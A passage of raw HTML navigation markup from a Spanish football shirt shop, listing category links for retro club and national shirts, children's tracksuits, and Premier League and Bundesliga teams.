                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ac-milan-365" title="AC milan"><span>AC milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ajax-574" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/alemania-559" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/argentina-663" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/arsenal-366" title="arsenal"><span>arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/as-monaco-791" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/as-roma-760" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/athletic-bilbao-851" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/atletico-de-madrid-577" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/atletico-madrid-792" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/barcelona-367" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/bayern-munich-368" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/benfica-812" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/boca" title="Boca"><span>Boca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/brasil-592" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/brescia" title="Brescia"><span>Brescia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/bundesliga-883" title="Bundesliga"><span>Bundesliga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/cerezo-osaka-371" title="Cerezo Osaka"><span>Cerezo Osaka</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/cf-america" title="CF America"><span>CF America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/chelsea-372" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/chile-871" title="Chile"><span>Chile</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/chivas" title="chivas"><span>chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/colo-colo-852" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/croatia" title="Croatia"><span>Croatia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/deportivo" title="Deportivo"><span>Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/dinamarca-593" title="Dinamarca"><span>Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/dortmund-576" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/escocia-762" title="Escocia"><span>Escocia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/espana-560" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/espanyol-930" title="Espanyol"><span>Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/everton-735" title="Everton"><span>Everton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/fiorentina-375" title="fiorentina"><span>fiorentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/flamengo-575" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/francia-665" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/galatasaray-983" title="Galatasaray"><span>Galatasaray</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/gremio-763" title="Gremio"><span>Gremio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/hamburger-sv-986" title="Hamburger SV"><span>Hamburger SV</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/inglaterra-578" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/inter-milan-376" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/irlanda-797" title="Irlanda"><span>Irlanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/irlanda-del-norte-581" title="Irlanda del norte"><span>Irlanda del norte</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/italia-580" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/japon-579" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/juventus-377" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/lazio-561" title="Lazio"><span>Lazio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/leeds-united-666" title="Leeds United"><span>Leeds United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/leicester-city-378" title="Leicester City"><span>Leicester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/liverpool-379" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/lyon-764" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/manchester-city-736" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/manchester-united-380" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/maroc" title="Maroc"><span>Maroc</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/marsella-668" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/mexico-765" title="México"><span>México</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/napoles" title="napoles"><span>napoles</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/national" title="National"><span>National</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/nationale-885" title="Nationale"><span>Nationale</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/newcastle-united-383" title="Newcastle United"><span>Newcastle United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/nigeria-738" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/oporto-590" title="Oporto"><span>Oporto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/otras-ligas" title="Otras ligas"><span>Otras ligas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/parma" title="Parma"><span>Parma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/perugia" title="Perugia"><span>Perugia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/portugal-595" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/premier-league" title="Premier League"><span>Premier League</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/psg-387" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/psv-eindhoven-388" title="PSV Eindhoven"><span>PSV Eindhoven</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/pumas-739" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/rangers-669" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/real-betis-591" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/real-madrid-389" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/real-saragosse" title="Real Saragosse"><span>Real Saragosse</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/river" title="River"><span>River</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/santos" title="Santos"><span>Santos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/sao-paulo-767" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/schalke-04-987" title="Schalke 04"><span>Schalke 04</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/sevilla-945" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/south-korea" title="South Korea"><span>South Korea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/sporting-cp" title="Sporting CP"><span>Sporting CP</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/valencia-393" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/verdy-kawasaki" title="Verdy Kawasaki"><span>Verdy Kawasaki</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/villareal" title="Villareal"><span>Villareal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/wales" title="Wales"><span>Wales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/west-ham-united-740" title="West Ham United"><span>West Ham United</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu289" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal-bebe-nino" title="Chandal bebe Niño"><span>Chandal bebe Niño</span></a></div><div id="popup289" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1289" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/ac-milan-290" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/alemania-887" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/america-933" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/argelia-434" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/argentina-888" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/arsenal-294" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/as-monaco-295" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/as-roma-296" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/atletico-madrid" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/barcelone" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/bayern-munich-299" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/belgica-550" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/benfica-432" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/brasil-301" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/chelsea-303" title="Chelsea"><span>Chelsea</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/dortmund-304" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/espana-889" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/fc-saint-paul" title="FC Saint-Paul"><span>FC Saint-Paul</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/feyenoord-433" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/flamenco" title="Flamenco"><span>Flamenco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/flamengo-890" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/francia-309" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/inglaterra-310" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/inter-miami-915" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/inter-milan-311" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/italia-558" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/japon-934" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/jordan" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/juventus-313" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/liverpool-315" title="Liverpool"><span>Liverpool</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/lyon-317" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/manchester-city-318" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/manchester-united-319" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/marsella-743" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/napoli-891" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/otras-liga-813" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/paises-bajos" title="Paises Bajos"><span>Paises Bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/portugal-324" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/psg-325" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/real-betis-872" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/real-madrid-327" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/sao-paulo-551" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/sc-internacional-902" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/serie-a-878" title="Serie A"><span>Serie A</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/valencia-552" title="Valencia"><span>Valencia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu3" class="pt_ver_menu nav-5 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-premier" title="Liga Premier"><span>Liga Premier</span></a></div><div id="popup3" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block13" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/arsenal" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/aston-villa" title="Aston villa"><span>Aston villa</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/birmingham-city" title="Birmingham City"><span>Birmingham City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/blackburn-rovers" title="Blackburn Rovers"><span>Blackburn Rovers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/bolton-wanderers" title="Bolton Wanderers"><span>Bolton Wanderers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/bournemouth" title="Bournemouth"><span>Bournemouth</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/brentford" title="Brentford"><span>Brentford</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/brighton-hove-albion" title="Brighton - Hove Albion"><span>Brighton - Hove Albion</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/bristol-city" title="Bristol city"><span>Bristol city</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/burnley-fc" title="Burnley FC"><span>Burnley FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/cardiff-city" title="Cardiff city"><span>Cardiff city</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/charlton-athletic" title="Charlton Athletic"><span>Charlton Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/chelsea" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/chievo-verona-881" title="Chievo Verona"><span>Chievo Verona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/coventry-city" title="Coventry City"><span>Coventry City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/crystal" title="Crystal"><span>Crystal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/crystal-palace" title="Crystal Palace"><span>Crystal Palace</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/derby-county" title="Derby County"><span>Derby County</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/everton" title="Everton"><span>Everton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/fulham" title="Fulham"><span>Fulham</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/hibernian-998" title="Hibernian"><span>Hibernian</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/huddersfield" title="Huddersfield"><span>Huddersfield</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/huddersfield-town" title="Huddersfield Town"><span>Huddersfield Town</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/hull-city" title="Hull City"><span>Hull City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/ipswich-town" title="Ipswich Town"><span>Ipswich Town</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/leeds-united" title="Leeds United"><span>Leeds United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/leicester-city" title="Leicester City"><span>Leicester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/liverpool" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/luton-816" title="Luton"><span>Luton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/manchester-city" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/middlesbrough" title="Middlesbrough"><span>Middlesbrough</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/millwall" title="Millwall"><span>Millwall</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/mu-serpentine" title="MU Serpentine"><span>MU Serpentine</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/newcastle-united" title="Newcastle United"><span>Newcastle United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/norwich-city" title="Norwich City"><span>Norwich City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/nottingham-forest" title="Nottingham Forest"><span>Nottingham Forest</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/plymouth-argyle" title="Plymouth Argyle"><span>Plymouth Argyle</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/portsmouth-fc" title="Portsmouth F.C"><span>Portsmouth F.C</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/premier-celebrity" title="premier celebrity"><span>premier celebrity</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/preston-north-end" title="Preston North End"><span>Preston North End</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/richmond" title="Richmond"><span>Richmond</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/sheffield" title="Sheffield"><span>Sheffield</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/sheffield-wednesday" title="Sheffield Wednesday"><span>Sheffield Wednesday</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/southampton" title="Southampton"><span>Southampton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/stoke-city" title="Stoke City"><span>Stoke City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/sunderland" title="Sunderland"><span>Sunderland</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/swansea-city" title="Swansea City"><span>Swansea City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/watford" title="Watford"><span>Watford</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/west-bromwich" title="West Bromwich"><span>West Bromwich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/west-ham" title="West Ham"><span>West Ham</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/wolverhampton" title="Wolverhampton"><span>Wolverhampton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/wolves" title="Wolves"><span>Wolves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/wrexham" title="Wrexham"><span>Wrexham</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu4" class="pt_ver_menu nav-6 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/bundesliga" title="Bundesliga"><span>Bundesliga</span></a></div><div id="popup4" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block14" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/bay-shamrock-pos" title="Bay Shamrock POS"><span>Bay Shamrock POS</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/bayer-leverkusen" title="Bayer leverkusen"><span>Bayer leverkusen</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/bayern-munich" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/dortmund" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/dynamo-dresden" title="Dynamo Dresden"><span>Dynamo Dresden</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fc-augsburgo" title="FC Augsburgo"><span>FC Augsburgo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fc-koln" title="FC Koln"><span>FC Koln</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fc-nurnberg" title="FC Nurnberg"><span>FC Nurnberg</span></a><a class="itemMenuName level0 act nochild" 
